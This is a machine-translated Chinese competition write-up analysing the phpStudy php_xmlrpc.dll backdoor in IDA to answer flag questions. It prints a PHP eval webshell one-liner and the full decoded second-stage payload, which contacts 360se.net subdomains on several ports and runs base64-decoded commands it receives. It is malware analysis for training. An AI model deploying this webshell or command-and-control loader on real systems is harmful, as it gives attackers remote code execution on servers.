当前位置:网站首页>Analysis of backdoor vulnerability in remote code execution penetration test / / phpstudy of national game title of national secondary vocational network security B module
Analysis of backdoor vulnerability in remote code execution penetration test / / phpstudy of national game title of national secondary vocational network security B module
2022-07-05 05:32:00 【Ba1_ Ma0】
brief introduction
Those who need tools and environment can add groups 809706080, If you don't know something, you can also ask questions in it , I will answer at the first time when I see

1. Find the folder on the target desktop 1 Documents in RCEBackdoor.zip, Use static decompiler IDA Analyze the program in the compressed package , Analyze the target file according to the prompts , Take the range containing the base address offset of malicious code as Flag Value submission ( Submission Form :0x1000XXXX-0x1000XXXX);
After entering the desktop , Unzip the file , You can see the following files
Through my friend Yuze's middleware vulnerability article and this php Version of , It can be guessed that this question was tested in previous years phpstudy Backdoor vulnerability of
Yuze's article link :https://blog.csdn.net/liufdfd/article/details/125507247?spm=1001.2014.3001.5501

phpstudy Most of the backdoor vulnerabilities exist in :
phpStudy20180211 edition php5.4.45 And php5.2.17 ext Under the extended folder php_xmlrpc.dll
phpStudy20161103 edition php5.4.45 And php5.2.17 ext Under the extended folder php_xmlrpc.dll
We open this file directory and find the backdoor file
Then drag the file into ida pro analysis

We press shift+f12 You can display the string in the file , You can find these two strange strings below

This is commonly used php Pony code
<?php @eval($_POST['cmd']);?>
Can be judged , This string is the backdoor code
Next we cross reference , Jump to the section where this code is executed , We double-click the string

Double click this place , Jump to where the code is executed


This is where the code executes , We can press f5 Take a look at the pseudo code of this segment

According to the title , Take the range containing the base address offset of malicious code as Flag Value submission ,
We do reverse analysis from the place where the malicious code is executed , In this while The loop can find

The pseudocode executed from the bottom malicious code follows my thinking
v10 = &byte_10011B34;
v11 = asc_1000C028;
v41 = &byte_10011B34;
v12 = 0;
v13 = asc_1000C028;
while ( 1 )
{
if ( *(_DWORD *)v13 == 39 )
{
v10[v12] = 92;
v41[v12 + 1] = *v11; //v41 Got v11 Memory address of variable
v12 += 2;
v13 += 8;
}
else
{
v10[v12++] = *v11;
v13 += 4;
}
v11 += 4;

if ( (int)v11 >= (int)&unk_1000C66C ) // If v11 The value in the variable is greater than 1000C66C The value in the memory address
break;
v10 = v41; //v10 Variable =v41 Variable
}
spprintf(&v41, 0, "@eval(%s('%s'));", aGzuncompress, v41); // take @eval(%s('%s')); String and aGzuncompress The value in is stored in V41 variable
I only analyzed the code in key places , Code elsewhere is not important , In the analysis, we can know , The key offset address is V11 Sum of values in if In contrast to 1000C66C The value in the memory address
Take the range containing the base address offset of malicious code as Flag Value submission
0x1000C028-0x1000C66C
2. Continue to analyze the code after anti compilation , Find out the key functions in malicious code , Use the function name used for string splicing as Flag Value submission ;( Submission Form :echo())
This is much easier , We continue to ida Li analysis

You can find , The name of the concatenation string function is
spprintf
3. Continue to analyze the code after anti compilation , Find out the key functions in malicious code , Take the parameter name used to format the string as Flag Value submission ;( Submission Form :%*)
The malicious code is as follows
@eval(%s('%s'));
Thus we can see that , The parameter name used to format the string is
%s
4. Continue to analyze the code after anti compilation , Find out the key functions in malicious code , Use the parameter name used for string arguments as Flag Value submission ;( Submission Form :%*)
Through the above malicious code and learned c The language knows , The parameter name of the string parameter is
%s
5. Find the target Windows7 Folders on the desktop 1 Medium decode.py Document and improve this document , Fill in the blanks in this document F1、F2、F3、F4 Four strings , Take the contents of four strings after splicing as Flag Value submission
We turn on decode.py file

pivotal f1,f2,f3,f4 Code :
data = zlib.F1(data)
flag = b'F2'
hwrite.write(F3)
hwrite.write(F4)
#Flag=F1.F2.F3.F4
F1 yes python Of zlib Functions in modules
F1:
decompress
F2 It's the program aGzuncompress The value in the variable
We double-click this variable to view

F2:
gzuncompress
Through this code analysis
flag = b'F2'
offset = data.find(flag)
data = data[offset + 0x10:offset + 0x10 + 0x567*4].replace(b"\x00\x00\x00",b"")
decodedata_1 = zlib.F1(data[:0x191])
print(hexdump(data[0x191:]))
decodedata_2 = zlib.F1(data[0x191:])
with open("compres_data1.txt","w") as hwrite:
hwrite.write(F3)
hwrite.close
with open("compres_data2.txt","w") as hwrite:
hwrite.write(F4)
hwrite.close

F3 and F4 Respectively :
str(decodedata_1) and str(decodedata_2)
complete flag by :
decompress.gzuncompress.str(decodedata_1).str(decodedata_2)
6. perform decode.py Two files will be produced , Analyze and decode the contents of the second file , Arrange all port numbers in the port list from small to large as Flag value ( Such as :21,22,23,80) Submit ;
We fill in the missing code of the program and execute
From the generated second file, we can find
@ini_set("display_errors","0");
error_reporting(0);
function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){
$result = "";
$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);
if( !$handle ){
$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);
if( !$handle ){
return "err";
}
}
fwrite($handle, $sendMsg."\n");
while(!feof($handle)){
stream_set_timeout($handle, 2);
$result .= fread($handle, 1024);
$info = stream_get_meta_data($handle);
if ($info['timed_out']) {
break;
}
}
fclose($handle);
return $result;
}
$ds = array("www","bbs","cms","down","up","file","ftp");
$ps = array("20123","40125","8080","80","53");
$n = false;
do {
$n = false;
foreach ($ds as $d){
$b = false;
foreach ($ps as $p){
$result = tcpGet($i,$d.".360se.net",$p);
if ($result != "err"){
$b =true;
break;
}
}
if ($b)break;
}
$info = explode("<^>",$result);
if (count($info)==4){
if (strpos($info[3],"/*Onemore*/") !== false){
$info[3] = str_replace("/*Onemore*/","",$info[3]);
$n=true;
}
@eval(base64_decode($info[3]));
}
}while($n);
The order of port number from small to large is :
53,80,8080,20123,40125
poc utilize
You can read the article written by Yuze , It is also the national secondary vocational network security B Module questions , It is called middleware penetration testing
https://blog.csdn.net/liufdfd/article/details/125507247?spm=1001.2014.3001.5502
边栏推荐
- [sum of two numbers] 169 sum of two numbers II - enter an ordered array
- Sword finger offer 06 Print linked list from beginning to end
- Educational Codeforces Round 107 (Rated for Div. 2) E. Colorings and Dominoes
- [to be continued] [depth first search] 547 Number of provinces
- C language Essay 1
- High precision subtraction
- Introduction to memory layout of FVP and Juno platforms
- Zheng Qing 21 ACM is fun. (3) part of the problem solution and summary
- To be continued] [UE4 notes] L4 object editing
- Yolov5 adds attention mechanism
猜你喜欢
![[to be continued] [depth first search] 547 Number of provinces](/img/c4/b4ee3d936776dafc15ac275d2059cd.jpg)
[to be continued] [depth first search] 547 Number of provinces

CF1634E Fair Share
![[merge array] 88 merge two ordered arrays](/img/e9/a73d9f22eead8e68c1e45c27ff6e6c.jpg)
[merge array] 88 merge two ordered arrays
SAP method of modifying system table data
Sword finger offer 05 Replace spaces
Using HashMap to realize simple cache
Talking about JVM (frequent interview)
挂起等待锁 vs 自旋锁(两者的使用场合)
![[to be continued] [UE4 notes] L3 import resources and project migration](/img/81/6f75f8fbe60e037b45db2037d87bcf.jpg)
[to be continued] [UE4 notes] L3 import resources and project migration
sync. Interpretation of mutex source code
随机推荐
Using HashMap to realize simple cache
Codeforces Round #716 (Div. 2) D. Cut and Stick
Csp-j-2020-excellent split multiple solutions
Codeforces Round #732 (Div. 2) D. AquaMoon and Chess
Romance of programmers on Valentine's Day
[to be continued] [UE4 notes] L3 import resources and project migration
Configuration and startup of kubedm series-02-kubelet
对象的序列化
How many checks does kubedm series-01-preflight have
kubeadm系列-01-preflight究竟有多少check
Pointnet++的改进
Haut OJ 1357: lunch question (I) -- high precision multiplication
用STM32点个灯
Fried chicken nuggets and fifa22
读者写者模型
National teacher qualification examination in the first half of 2022
Reader writer model
Kubedm series-00-overview
Fragment addition failed error lookup
第六章 数据流建模—课后习题